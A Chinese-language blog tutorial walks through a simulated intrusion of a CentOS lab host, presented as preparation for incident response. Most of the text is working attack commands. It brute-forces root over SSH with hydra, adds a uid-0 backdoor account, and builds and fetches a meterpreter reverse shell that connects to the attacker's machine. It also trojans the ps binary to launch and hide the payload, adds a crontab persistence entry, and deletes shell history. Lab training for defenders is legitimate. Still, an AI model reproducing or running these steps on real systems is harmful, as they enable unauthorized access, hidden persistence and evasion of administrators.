渗透测试模拟实战——暴力破解、替换ps命令、留多个后门
本次实验主要是为了应急响应打基础,从攻击者的角度出发,知己知彼,百战不殆
一、环境搭建
Centos8系统 IP地址: 192.168.184.142
二、模拟攻击
2.1 扫描端口
拿到目标IP首先使用nmap扫描,探测一下开放的端口
nmap -sS 192.168.226.132

2.2 暴力破解root密码
使用 hydra 工具爆破 ssh 登录密码
hydra.exe -l root -P pass.txt ssh://192.168.226.132
#-l 用户名
#-L 用户名字典的根路径
#-p 密码
#-P 密码字典的根路径

2.3 添加一个超级用户帐号:wxiaoge
增加一个与root有相同权限的账户:wxiaoge,作为后门账户
echo "wxiaoge:x:0:0::/:/bin/sh" >> /etc/passwd
passwd wxiaoge
密码自己随便设置

2.4 msf生成反弹shell
使用kali的msf生成反弹shell文件:shell.elf
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.226.131 lport=6666 SessionCommunication=0 SessionExpirationTimeout=0 -f elf >shell.elf
之后将反弹shell文件:shell.elf下载到目标系统:192.168.226.132

登录192.168.226.132系统执行命令:
wget http://192.168.226.1/shell.elf
chmod +x shell.elf
![]()
将 shell.elf 文件复制一份到根目录并且重命名为:centos_core.elf
mv shell.elf /centos_core.elf

最后kali 打开监听
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 192.168.226.131
set lport 6666
exploit
2.5 替换ps命令留后门
whereis ps #查找ps命令的位置发现在/usr/bin/ps
mkdir .hide_command #创建隐藏目录 hide_command
cd /.hide_command #进入.hide_command目录下面
mv /usr/bin/ps . #将/usr/bin/ps文件移动到当前目录,也就是.hide_command目录下面
查找PS命令,并且将PS命令文件移动到 /.hide_command 目录下
之后重新编写一个ps命令文件,创建一个ps 命令后门
vi /usr/bin/ps #创建ps文件
#ps文件内容:
#!/bin/bash
/centos_core.elf & /.hide_command/ps |grep -v "shell" | grep -v "centos_core" | grep "bash" #grep -v的意思是只打印没有匹配的,而匹配的反而不打印,相当于隐藏shell、centos_core、bash异常文件信息
#之后每次执行ps命令就会执行后门文件shell.elf
2.6 留crontab后门
crontab -e #创建定时任务
#crontab定时任务内容:
* * * * * /root/shell.elf
2.7 清除命令记录 history
因为使用的root账户进行操作,防止运维人员通过 history 命令看到所有的执行记录,因此要清除 history 内容
方法一:
history -c#history -c 清除的是当前会话的记录,原来的记录是不会被清除的

方法二:
因为 history 记录是记录在~/.bash_history中的,所以可以删除 root 账户的 .bash_history 文件
find ~/.bash_history #查找所有账户的.bash_history文件
rm -rf /root/.bash_history #删除 root 账户的.bash_history文件
2.8 kali监听
kali 收到了反弹的 shell

至此,模拟实战结束,成功留了ps命令后门、crontab后门
更多资源:
1、web安全工具、渗透测试工具
2、存在漏洞的网站源码与代码审计+漏洞复现教程、
3、渗透测试学习视频、应急响应学习视频、代码审计学习视频、都是2019-2021年期间的较新视频
4、应急响应真实案例复现靶场与应急响应教程
收集整理在知识星球,可加入知识星球进行查看。也可搜索关注微信公众号:W小哥
![]()